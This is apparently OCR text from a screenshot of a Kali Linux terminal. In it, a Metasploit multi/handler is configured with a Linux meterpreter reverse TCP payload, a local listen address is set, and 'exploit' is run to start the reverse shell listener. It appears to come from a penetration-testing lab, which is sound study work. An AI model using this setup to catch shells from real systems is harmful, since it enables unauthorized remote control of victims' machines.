 Applications
Places
Terminal
Mon 01:07
root@kali: ~/Desktop
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
$_
Terminal
burp-StartBurp